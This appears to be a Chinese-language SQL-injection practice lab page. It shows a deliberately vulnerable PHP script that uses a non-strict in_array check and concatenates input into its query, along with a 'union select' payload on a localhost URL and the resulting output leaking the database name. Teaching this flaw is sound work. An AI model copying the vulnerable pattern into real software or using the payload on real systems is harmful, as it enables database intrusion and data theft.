 127.0.0.1:8081/www.phpsec.com/sql/sql10.php?id=1%20union%20select%201,2,database()
<?php
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = isset($_GET['id'])?input($_GET['id']):1;
//in_array 、array_search 如果第三个参数 没有设置成true 会出现弱类型漏洞
//例如 只要开头是数字且在数组内的内容即可绕过限制 例如哦 1 union select 1,2,3 即可绕过限制。
$types=[1,2,3,4,5,6];
if(!in_array($id,$types)){
die("不符合条件");
}
$sql= "select * from news where id=$id";
echo $sql;
echo "<br>";
if (!$result = $conn->query($sql)) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id=1 union select 1,2,database()
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(24) "这个是SQL注入演示"
["content"]=>
string(29) "这是moonsec SQL练习系统"
}
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}